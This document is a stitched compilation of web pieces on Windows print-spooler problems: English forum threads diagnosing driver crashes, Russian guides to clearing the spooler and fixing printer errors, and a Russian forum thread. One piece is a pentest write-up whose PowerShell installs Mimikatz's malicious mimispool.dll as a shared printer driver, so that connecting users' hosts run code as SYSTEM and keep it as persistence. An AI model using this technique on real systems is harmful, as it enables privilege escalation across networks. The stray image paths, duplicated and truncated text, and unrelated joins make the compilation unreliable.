- Remove From My Forums
-
Question
-
Hi
a faw days ago i started getting spool service crashed on my print server
i read some articles and tried almost everthing ,
the last thing i did was isolating the printers and fixing the GPO for the server
now the spool service is ok but the PrintIsolationHost.exe is now crashing (at least its not killing the server )
how can i know what printer driver is causing all of this ??
please assist
Faulting application name: PrintIsolationHost.exe, version: 6.1.7600.16385, time stamp: 0x4a5bd3b1
Faulting module name: ntdll.dll, version: 6.1.7601.18229, time stamp: 0x51fb164a
Exception code: 0xc0000005
Fault offset: 0x000000000005339d
Faulting process id: 0x1868
Faulting application start time: 0x01d049e7746d6a4e
Faulting application path: C:\Windows\system32\PrintIsolationHost.exe
Faulting module path: C:\Windows\SYSTEM32\ntdll.dll
Report Id: b295c839-b5da-11e4-976d-00155d1e1cba
Answers
-
The failure in PrintIsolationHost.exe
————————————
PROCESS_NAME: PrintIsolationHost.exe
ERROR_CODE: (NTSTATUS) 0xc0000005 — The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_CODE: (NTSTATUS) 0xc0000005 — The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
———————————————————
is due to the print driver that uses spd__.dll
00000000`00e5c5f0 00000000`01295bac ntdll!RtlAllocateHeap+0x3d
00000000`00e5c700 00000000`00000000 spd__+0x25bac
0:003> |
Alan Morris formerly with Windows Printing Team
-
Marked as answer by
Saturday, February 28, 2015 6:23 PM
-
Marked as answer by
-
The company that wrote the module that is indicated in the failure does not associate their company with the binary.
SPD__.dll was the driver loaded at the fault but there are several binaries with this spd__ name. I find this version extremely interesting, File version: 5.2.3790.1830. This is the build number for Server 2003, SP2 I
hope.MS binaries will have this marking typically
CompanyName: Microsoft Corporation
ProductName: Microsoft« Windows« Operating SystemImage path: C:\Windows\System32\spool\prtprocs\x64\spd__pc.dll
Image name: spd__pc.dll
Timestamp: Tue Jun 26 17:54:41 2007 (4681B551)
CheckSum: 0000D015
ImageSize: 0000C000
File version: 5.2.3790.1830
Product version: 5.2.3790.1830
File flags: 8 (Mask 3F) Private
File OS: 40004 NT Win32
File type: 2.0 Dll
File date: 00000000.00000000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
00000`01270000 00000000`01399000 spd__ (deferred)
Image path: C:\Windows\System32\spool\drivers\x64\3\spd__.dll
Image name: spd__.dll
Timestamp: Wed Sep 29 20:13:01 2010 (4CA4003D)
CheckSum: 0012BB0C
ImageSize: 00129000
File version: 0.3.0.0
Product version: 5.2.3790.1830
File flags: 8 (Mask 3F) Private
File OS: 40004 NT Win32
File type: 2.1 Dll
File date: 00000000.00000000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
00000`029a0000 00000000`02b04000 spd__um (deferred)
Image path: C:\Windows\System32\spool\drivers\x64\3\spd__um.dll
Image name: spd__um.dll
Timestamp: Fri Sep 17 21:34:16 2010 (4C944148)
CheckSum: 0015ED3F
ImageSize: 00164000
File version: 0.3.59.0
Product version: 0.3.59.0
File flags: 0 (Mask 17)
File OS: 4 Unknown Win32
File type: 2.0 Dll
File date: 00000000.00000000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
00000`10000000 00000000`1004f000 spd__o (deferred)
Image path: C:\Windows\System32\spool\drivers\x64\3\spd__o.dll
Image name: spd__o.dll
Timestamp: Sat Aug 02 23:27:37 2008 (48954FD9)
CheckSum: 0004A9CA
ImageSize: 0004F000
File version: 0.0.0.0
Product version: 0.0.0.0
File flags: 0 (Mask 0)
File OS: 0 Unknown Base
File type: 0.0 Unknown
File date: 00000000.00000000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
Alan Morris formerly with Windows Printing Team
-
Marked as answer by
Alan MorrisEditor
Saturday, February 28, 2015 6:22 PM
-
Marked as answer by
-
Look for the spd*.dll files. Server 2003 drivers work fine on 2008R2.
Run the VBS script again and output to file or pipe the stream to findstr.exe and locate the driver that way. Since it sounds like you have never done this I will give you the examples.
script c:\Windows\System32\Printing_Admin_Scripts\en-US\prndrvr.vbs -l > file.txt
script c:\Windows\System32\Printing_Admin_Scripts\en-US\prndrvr.vbs -l |findstr /I /c:»Driver Name» /c:spd_
Alan Morris formerly with Windows Printing Team
-
Marked as answer by
Alan MorrisEditor
Saturday, February 28, 2015 6:22 PM
-
Marked as answer by
-
It’s the Samsung driver. Did you ask them if they have an updated version? Since it’s not anything MS developed, you will need to start with the providing vendor first.
Driver name Samsung Universal Print Driver,3,Windows x64
Driver path C:\Windows\system32\spool\DRIVERS\x64\3\spd__.dll
Data file C:\Windows\system32\spool\DRIVERS\x64\3\spd__pp.dll
Config file C:\Windows\system32\spool\DRIVERS\x64\3\spd__du.dll
Help file C:\Windows\system32\spool\DRIVERS\x64\3\spd__en.chm
C:\Windows\system32\spool\DRIVERS\x64\3\spd__cu.dll
C:\Windows\system32\spool\DRIVERS\x64\3\spd__uc.dll
C:\Windows\system32\spool\DRIVERS\x64\3\spd__ur.dll
C:\Windows\system32\spool\DRIVERS\x64\3\spd__o.dll
C:\Windows\system32\spool\DRIVERS\x64\3\spd__mu.dll
C:\Windows\system32\spool\DRIVERS\x64\3\spd__f.xml
C:\Windows\system32\spool\DRIVERS\x64\3\spd__sm.txt
C:\Windows\system32\spool\DRIVERS\x64\3\spd__sm.dll
Alan Morris formerly with Windows Printing Team
-
Marked as answer by
Alan MorrisEditor
Tuesday, March 10, 2015 1:44 AM
-
Marked as answer by
Принтер – это периферийное устройство, которым комплектуется почти каждый персональный компьютер. При покупке компьютера каждый человек задумывается о том, что ещё ему может понадобится для полноценной работы. И выбор зачастую падает именно на принтер. Но, с новым устройство, как не странно приходят новые проблемы, в виде ошибок или просто не печатает принтер
Таких ошибок бывает очень много и различного характера. Например, закончив работу над документом, курсовой или рефератам, его нужно обязательно распечатать, но при нажатие на кнопку «печать», принтер не подаёт никаких признаков начала работы, и при этом документ висит в очереди не пропадая. Так же, встречаются совсем противоположные ситуации, когда при отправке на печать документ в очереди пропадает, но ничего не происходит. Ещё, последнее время, мне часто на глаза попадается такая ошибка как: «Не существует обработчик печати».
Одной из самых простых причин почему не печатает принтер, является: выпадение USB кабеля с гнезда, или сбоя работы службы печати. Решения бывают такими же банальными, если всё подключено, и питание, и USB соединение, иногда достаточно просто перезагрузить компьютер, что приведёт к перезапуску службы «Очередь печати».
Но, если это не помогло, тогда я Вам расскажу, как почистить программу-планировщик spooler, а именно, что нужно убрать в соответствующих папках и системном реестре. Этот вариант в большинстве случав, помогает разобраться: почему не печатает принтер.
Spooler – программа которая сохраняет отправленные пользователем документы, и в виде очереди отправляет на принтер для печати.
Очистка реестра от старых принтеров
[adsense1]
Итак, нашу очистку мы начнем с системного реестра.
Буте внимательны, выполняя дальнейшие действия Вы удалите из системы все установленные принтеры, поэтому, после окончания процедуры очистки, нужно будет установить принтер и драйвера заново.
Так же, перед выполнением последующих рекомендаций, отключите принтер от компьютера.
В окне «Выполнить» прорисуем команду regedit, которая вызовет окно реестра.
Первым шагом будет проверка компонентов от которых зависит служба spooler, для этого переходим к ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSpooler, где для параметра DependOnService, должно быть указано значение RPCSS. Так же, могут быть указаны другие значения, их удалять не нужно, нам главное что бы было RPCSS, если все в порядке тогда переходим дальше.
Далее, удаляем все печатающие устройства которые есть в системе. Переходим по ветке HKEY_LOCAL_MACHINESystemCurrentControlSetControlPrintPrinters, где нажав на стрелочку появится весь список принтеров. Для их удаления мы можем воспользоваться клавишей «Delet»
Вторым пунктом, является очистка от всех драйверов. Развернув ветку KEY_LOCAL_MACHINESystemCurrentControlSetControlPrintEnvironmentsWindowsNTx86DriversVersion-3 ( в х64 битных операционных системах нужно открыть …EnvironmentsWindows NTx64DriversVersion-3) удаляем весь перечень драйверов установленных в системе.
В ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlPrintMonitors, список записей должен выглядеть следующим образом.
- BJ Language Monitor
- Local Port
- PJL Language Monitor
- Standard TCP/IP Port
- USB Monitor
Все остальное удаляем.
На этом работа с реестра окончена, теперь переходим к очистке папки Spool
[adsense2]
В стандартном режиме мы не сможем почистить эту папку, так как служба «Диспетчер печати» её использует и у нас просто не будет доступа удалить содержимое. Поэтому, перезагружаем компьютер и загружаемся в безопасном режиме с помощью F8 в Windows 8 и XP, а в Windows 8 с помощью тех способов которые описывались здесь.
Войдя в безопасный режим переходим на диск “С:” –> Windows –> System32 –> Spool. В этой папке нас интересует содержимое следующее:
C:WindowsSystem32spoolprtprocsw32x86 – удаляем все содержимое, кроме файла winprint.dll, так как его удаление может повлечь за собой появление новых проблем связанных с печатью (в x64 папку называется соответственно)
C:WindowsSystem32SpoolPrinters – удаляем все данные о установленных принтерах
C:WindowsSystem32SpoolDriversw32x86 – чистим папку от все файлов ранее установленных драйверов (в системах x64 путь Driversx64 ).
Очистив папку Spool, перезагружаемся в нормальном режиме и устанавливаем заново драйвера и принтер на компьютер. После чего, радуемся возобновлению работы принтера. Кстати, не забудьте после установки ещё раз перезагрузится для корректной работы устройства.
- Remove From My Forums
-
Question
-
Hi.
Our users are getting all of a sudden the follwing error when they try to print on our Xerox printers:
splwow64.exe - System Error The program can't start because x2utili6.dll is missing from your computer. Try reinstalling the program to fix this problem.
The users are local admins on their workstation, the printers are mounted automatically by GPO, these are Windows 7 x64 machines, it is affecting not all users (i can print myself without any issue).
I have tried restarting the spooler service and delete the C:WINDOWSSPOOLERPRINTERS files without any luck.
The dll file is located in two places:
C:WindowsSystem32DriverStoreFileRepositoryx2univx.inf_amd64_neutral_0d51743efa7abccc
C:WindowsSystem32spooldriversx643
Answers
-
This is what i ended up doing to fix the issue:
- Open regedit (e.g. click
Start, key regedit and press Enter)
- navigate to HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlPrintEnvironmentsWindows x64Drivers
under this key, there will be the key
Version-3the sub-keys under these contain the printer driver configuration information, delete all the sub-keys inside
Version-3The Microsoft Knowledgebase article at
http://support.microsoft.com/default.aspx?scid=kb;en-us;312052 lists some other registry entries to delete, but this is not usually necessary.3. open a
Command Prompt window- key the command
net stop spooler
- open Windows Explorer
- navigate to
C:WINDOWSsystem32spoolprinters and delete any files there. By default, this is where the
print spooler stores print files. - navigate to
C:WINDOWSsystem32spooldriversx643 - delete all of the files and sub-folders
- restart the
print spooler : net start spooler
-
Marked as answer by
Wednesday, October 31, 2012 8:06 AM
- Open regedit (e.g. click
The Print Spooler is responsible to manage and process printer jobs. It runs as a service with SYSTEM level privileges on windows environments. Abuse of the Print Spooler service is not new and successful exploitation (PrintNightmare) could allow local privilege and domain escalation since the service is running on domain controllers by default. Except of these scenarios it could be also used as a universal privilege escalation and persistence allowing SYSTEM level privileges to be obtained in every host on the network by sharing an arbitrary printer over the network.
Benjamin Delpy has released a fake printer driver as part of Mimikatz which could be used to demonstrate these scenarios. The following PowerShell snippet needs to be executed on the compromised system where local administrator access has been achieved in order to make the system a Print Server. A new printer will be added with one of the embedded driver of Windows (Generic). The malicious driver (mimispool.dll) will be copied from Mimikatz to the printer drivers folder and the required registry keys will be created that will point to the malicious driver.
$printerName = 'Pentest Lab Printer'
$system32 = $env:systemroot + 'system32'
$drivers = $system32 + 'spooldrivers'
$RegStartPrinter = 'Registry::HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionPrintPrinters' + $printerName
Copy-Item -Force -Path ($system32 + 'mscms.dll') -Destination ($system32 + 'mimispool.dll')
Copy-Item -Force -Path '.mimikatz_trunkx64mimispool.dll' -Destination ($drivers + 'x643mimispool.dll')
Copy-Item -Force -Path '.mimikatz_trunkwin32mimispool.dll' -Destination ($drivers + 'W32X863mimispool.dll')
Add-PrinterDriver -Name 'Generic / Text Only'
Add-Printer -DriverName 'Generic / Text Only' -Name $printerName -PortName 'FILE:' -Shared
New-Item -Path ($RegStartPrinter + 'CopyFiles') | Out-Null
New-Item -Path ($RegStartPrinter + 'CopyFilesKiwi') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesKiwi') -Name 'Directory' -PropertyType 'String' -Value 'x643' | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesKiwi') -Name 'Files' -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesKiwi') -Name 'Module' -PropertyType 'String' -Value 'mscms.dll' | Out-Null
New-Item -Path ($RegStartPrinter + 'CopyFilesLitchi') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesLitchi') -Name 'Directory' -PropertyType 'String' -Value 'W32X863' | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesLitchi') -Name 'Files' -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesLitchi') -Name 'Module' -PropertyType 'String' -Value 'mscms.dll' | Out-Null
New-Item -Path ($RegStartPrinter + 'CopyFilesMango') | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesMango') -Name 'Directory' -PropertyType 'String' -Value $null | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesMango') -Name 'Files' -PropertyType 'MultiString' -Value $null | Out-Null
New-ItemProperty -Path ($RegStartPrinter + 'CopyFilesMango') -Name 'Module' -PropertyType 'String' -Value 'mimispool.dll' | Out-Null
The printer will be visible from the Print Management.
The new printer will be shared therefore it can be reachable from any system in the network.
As a standard user authenticating to any host on the network and executing the following from a PowerShell console will connect the fake printer with the host. During the connection the malicious drivers will be loaded as well.
$serverName = 'dc.purple.lab'
$printerName = 'Pentest Lab Printer'
$fullprinterName = '\' + $serverName + '' + $printerName + ' - ' + $(If ([System.Environment]::Is64BitOperatingSystem) {'x64'} Else {'x86'})
Remove-Printer -Name $fullprinterName -ErrorAction SilentlyContinue
Add-Printer -ConnectionName $fullprinterName
Alternatively this connection could be established via the Windows explorer and double-clicking on the network printer.
Once the installation is finished the malicious driver will be loaded as well and any arbitrary code will be executed under an elevated context (SYSTEM). By default the “mimispool.dll” will open an elevated command prompt. Even though the user initiate the installation, the code will executed with elevated privileges since the Print Spooler service which is running as SYSTEM will actually perform the installation.
However the driver can be modified to execute a beacon on the system.
It should be noted that sharing a malicious printer over the network and executing drivers from different hosts not only will lead to a universal privilege escalation but will also act as a persistence method. This is because the Print Spooler service will load all the drivers during the Windows startup which are part of the following directory:
C:WindowsSystem32spooldriversx643It is useful to understand how the technique works on the background. Initially the “spoolsv.exe” process will copy the driver file from the print shared folder.
The arbitrary driver file will be copied into the drivers local folder.
The registry keys associated with the printer will be rendered locally in the same structure as the system which acts as a printer server.
The “spoolsv.exe” process runs as SYSTEM user. Therefore files and registry keys could be copied into privileged locations such as HKLM and Windows System32.
The “spoolsv.exe” process will create the required registry keys locally that will map the arbitrary driver with the fake shared printer.
Once the installation of the network printer is finished the arbitrary code will executed on the system. By default the driver it is designed to open command prompt from the perspective of the SYSTEM user. The parent process has a PID of 1648.
Examining the processes of the system it is visible that the process with PID 1648 belongs to “spoolsv.exe” which proves how the privilege escalation has occurred.
Initially the Print Spooler bug was used as a method to achieve local privilege escalation and remote code execution on domain controllers and servers. However it is also feasible to use this technique for local privilege escalation and persistence on Windows workstations and servers as well. Therefore remediation efforts should cover all the systems on the network and not only the domain controllers.
|
0 / 0 / 0 Регистрация: 23.10.2012 Сообщений: 3 |
|
|
1 |
|
|
Server 2008 08.11.2012, 11:13. Показов 7808. Ответов 3
Здравствуйте форумчане! Есть терминальный сервер на Windows 2008 R2. Сегодня обнаружил в папке c:WindowsSystem32spooldriversx64 множество папок вида: Выборочно посмотрев размер — у всех по 34,4 MB. В общей сложности выходит более 15 ГБ. Подскажите что это да папки, откуда они берутся и можно ли их удалить без вреда серверу? P.S. Как удалось выяснить, это папка относиться к драйверам принтера…
__________________ 0 |
|
14 / 14 / 1 Регистрация: 11.10.2012 Сообщений: 86 |
|
|
08.11.2012, 14:40 |
2 |
|
Spool Это диспетчер очереди печати,в данной папке у вас находятся драйвера для принтеров. 0 |
|
0 / 0 / 0 Регистрация: 23.10.2012 Сообщений: 3 |
|
|
08.11.2012, 16:41 [ТС] |
3 |
|
А как выяснить какие не нужны, если они появляются каждый день в количестве примерно 10 штук? Может это какой мусор скапливается? На каком-то сайте прочитал, что такое может появляться от подключений пользователей со своими принтерами — типа каждый раз винда подключает принтер пользователя. 0 |
|
14 / 14 / 1 Регистрация: 11.10.2012 Сообщений: 86 |
|
|
09.11.2012, 06:15 |
4 |
|
Они у вас по ip подключены ??? Добавлено через 9 минут 0 |
Обновлено 02.10.2018

В каких ситуациях нужно чистить spooler печати
Давайте определимся в каких ситуациях, вам может потребоваться очистка спулера печати:
- Застряли задания на печать, и не удаляются
- У вас высокая нагрузка на процессор, процессом Print Filter Pipeline Host
- Не печатает принтер по ряду причин
- Не идет печать на принтер
- Статус принтера отключен
Методы очистки spool папки
Я уже много раз рассказывал, что при отправке вашего задания на печать, он попадает в папку spool.
C:WindowsSystem32spoolPRINTERS
В папке PRINTERS вы найдете список файлов в формате SHD и TMP, которые вы просто так не удалите, так как они заблокированны процессом Spooler. Логично, что нужно его остановить, все удалить и запустить. Есть два метода очистки:
- Ручной
- Через специальный скрипт
Скачиваем скрипт по очистке спулера печати. Кладем его в нужное вам место. Запускаем командную строку от имени администратора и переходим в папку с вашим скриптом, через команду:
cd адрес вашей папки.
cd C:ДистрибутивыScripts
Команда dir покажет содержимое вашей папки. У меня тут лежит Clean_spooler.bat. Запускаем его, и он сможет очистить spooler печати, буквально за минуту. Как видите он останавливает «Диспетчер печати», удаляет все содержимое папки «C:WindowsSystem32spoolPRINTERS» и запускает обратно «Диспетчер печати». Все спулер очищен.
Содержимое скрипта:
@echo off
echo Stopping print spooler.
echo.
net stop spooler
echo Erasing Temporary Junk Printer Documents
echo.
del /Q /F /S «%systemroot%System32SpoolPrinters*.*»
echo Starting print spooler.
echo.
net start spooler
Ну и покажу ручную очистку папки spool. Помните я вам рассказывал, как перезапускать диспетчер печати, там мы открывали специальную mmc консоль из которой останавливали службу, тут мы все это дело повторим. Открываем оснастку «Службы», через окно выполнить (Нажмите Win и R одновременно), введя слово services.msc.
Останавливаете службу «Диспетчера печати»
Переходите в папку C:WindowsSystem32spoolPRINTERS и все от туда удаляете.
Запускаете службу и получаете чистый spooler в вашей системе, как видите реально не более минуты все занимает. Естественно, что можно удалить содержимое в папке C:WindowsSystem32spoolPRINTERS и через powershell, если нужно дополню статью и данным сценарием.
Если вы столкнулись с ошибкой принтера 0x000003e3 на своем компьютере с Windows 11 или Windows 10 при попытке печати на общих локальных сетевых принтерах, то этот пост предназначен для того, чтобы помочь вам с наиболее подходящими решениями, которые вы можете легко применить для быстрого решения этой проблемы.

Почему мой принтер постоянно выдает сообщение об ошибке?
Может быть ряд причин, по которым ваш принтер продолжает выводить сообщение об ошибке. Среди этих причин входят: поврежденные данные в катушке / лотке для печати могут быть причиной остановки этой службы. Другой наиболее вероятной причиной ошибки печати является соединение между вашим компьютером и принтером — это могут быть драйверы принтера или драйверы порта USB.
Если вы столкнулись с этой проблемой, вы можете попробовать наши рекомендуемые решения ниже в произвольном порядке и посмотреть, поможет ли это решить 0x000003e3 Ошибка принтера на вашем компьютере с Windows 11/10 ..
- Повторно подключите принтер
- Запустите средство устранения неполадок принтера
- Перезапустите службу диспетчера очереди печати.
- Создать новый локальный порт
- Удалите несовместимый драйвер принтера
- Вручную скопируйте / вставьте mscms.dll в папку назначения
- Изменить реестр
Давайте посмотрим на описание процесса, связанного с каждым из перечисленных решений.
1]Повторно подключите принтер
Первое, что вам нужно попробовать, — это повторно подключить принтер к компьютеру с Windows 11/10. Просто выключите принтер и отсоедините кабель от порта. Подождите не менее 30 секунд, затем снова подключите принтер. Наконец, включите принтер и проверьте, появляется ли ошибка снова. Если это так, переходите к следующему решению.
2]Запустите средство устранения неполадок принтера
Как и в случае с большинством проблем, с которыми вы можете столкнуться в Windows 11/10, если есть средства устранения неполадок для оборудования или программного обеспечения / служб, вам рекомендуется запустить средство устранения неполадок. В этом случае вы можете запустить средство устранения неполадок принтера и посмотреть, поможет ли это исправить 0x000003e3 Ошибка принтера в вашей системе Windows.
Сделайте следующее:
- Нажмите клавишу Windows + I, чтобы открыть приложение «Настройки».
- Щелкните Система на левой панели навигации.
- Щелкните Устранение неполадок на правой панели.
- Затем щелкните Другие средства устранения неполадок.
- Нажмите кнопку «Выполнить» для принтера.
3]Перезапустите службу диспетчера очереди печати.
Это решение требует перезапуска службы диспетчера очереди печати. Вот как:
- Нажмите клавишу Windows + R, чтобы вызвать диалоговое окно «Выполнить».
- В диалоговом окне «Выполнить» введите services.msc и нажмите Enter, чтобы открыть окно «Службы».
- В окне «Службы» найдите службу диспетчера очереди печати.
- Щелкните правой кнопкой мыши диспетчер очереди печати и выберите «Свойства».
- В окне «Свойства» нажмите «Остановить».
Это остановит процесс очереди печати. Не закрывайте окно свойств диспетчера очереди печати.
C: WINDOWS system32 spool ПРИНТЕРЫ
- Удалите все файлы в папке «Принтеры».
Если вы не видите никаких файлов, возможно, вам нужно показать скрытые файлы / папки.
- Закройте окно проводника.
- В окне «Свойства диспетчера очереди печати» нажмите кнопку «Пуск», чтобы перезапустить службу.
3]Создайте новый локальный порт
Чтобы создать новый локальный порт принтера, все, что вам нужно сделать, это переустановить или повторно добавить локальный принтер на ваш компьютер с Windows 11/10.
4]Удалите несовместимый драйвер принтера.
Чтобы удалить несовместимый драйвер принтера, сделайте следующее:
- Нажмите клавишу Windows + R, чтобы вызвать диалоговое окно «Выполнить».
- В диалоговом окне «Выполнить» введите printmanagement.msc и нажмите «ОК» или нажмите «Ввод», чтобы запустить мастер управления печатью.
- Разверните каталог All Drivers.
- Затем щелкните правой кнопкой мыши Microsoft Print To PDF и выберите Удалить.
Если существует более одного приложения для печати, удалите их все.
- Перезагрузите компьютер и снова добавьте принтер вместе с его драйверами.
При загрузке проверьте, решена ли проблема. Если нет, попробуйте следующее решение.
5]Вручную скопируйте / вставьте mscms.dll в папку назначения
Чтобы вручную скопировать / вставить mscms.dll в папку назначения, выполните следующие действия:
- Откройте проводник.
- Перейдите в следующий каталог:
C: Windows system32
- В этом месте прокрутите вниз и найдите mscms.dll файл и скопируйте файл.
- Затем перейдите в следующий каталог:
C: windows system32 spool drivers x64 3
- Вставьте туда файл mscms.dll.
- Закройте проводник.
- Перезагрузите компьютер.
При загрузке проверьте, решена ли проблема. Если нет, попробуйте следующее решение.
6]Изменить реестр
Поскольку это операция реестра, рекомендуется создать резервную копию реестра или создать точку восстановления системы в качестве необходимых мер предосторожности. После этого вы можете действовать следующим образом:
HKEY_LOCAL_MACHINE SYSTEM ControlSet001 Control Print Printers * ИМЯ ВАШЕГО ПРИНТЕРА * CopyFiles
- В этом месте разверните каталог CopyFiles.
- Удалите существующую папку ICM.
- Закройте редактор реестра.
- Перезапустите службу диспетчера очереди печати.
- Перезагрузите компьютер.
Надеюсь это поможет!
Как исправить ошибку драйвера принтера?
Чтобы исправить ошибку драйвера принтера в Windows 11/10, сделайте следующее: Перейдите в Панель управления> Оборудование и звук> Устройства и принтеры> Диспетчер устройств. Щелкните Очереди печати, чтобы просмотреть раскрывающийся список. Найдите в списке модель своего принтера и щелкните его значок правой кнопкой мыши. Перейдите в панель управления компьютера и нажмите «Устройства и принтеры». Переустановите драйверы вашего принтера.
Связанное сообщение: Исправить ошибку сетевого принтера 0x00000bcb — Не удается подключиться к принтеру.
 .
.
Как очистить spooler печати, за минуту
Как очистить spooler печати, за минуту

В каких ситуациях нужно чистить spooler печати
Давайте определимся в каких ситуациях, вам может потребоваться очистка спулера печати:
- Застряли задания на печать, и не удаляются
Методы очистки spool папки
Я уже много раз рассказывал, что при отправке вашего задания на печать, он попадает в папку spool.
В папке PRINTERS вы найдете список файлов в формате SHD и TMP, которые вы просто так не удалите, так как они заблокированны процессом Spooler. Логично, что нужно его остановить, все удалить и запустить. Есть два метода очистки:
- Ручной
- Через специальный скрипт
Скачиваем скрипт по очистке спулера печати. Кладем его в нужное вам место. Запускаем командную строку от имени администратора и переходим в папку с вашим скриптом, через команду:
Команда dir покажет содержимое вашей папки. У меня тут лежит Clean_spooler.bat. Запускаем его, и он сможет очистить spooler печати, буквально за минуту. Как видите он останавливает «Диспетчер печати», удаляет все содержимое папки «C:WindowsSystem32spoolPRINTERS» и запускает обратно «Диспетчер печати». Все спулер очищен.
Ну и покажу ручную очистку папки spool. Помните я вам рассказывал, как перезапускать диспетчер печати, там мы открывали специальную mmc консоль из которой останавливали службу, тут мы все это дело повторим. Открываем оснастку «Службы», через окно выполнить (Нажмите Win и R одновременно), введя слово services.msc.
Останавливаете службу «Диспетчера печати»
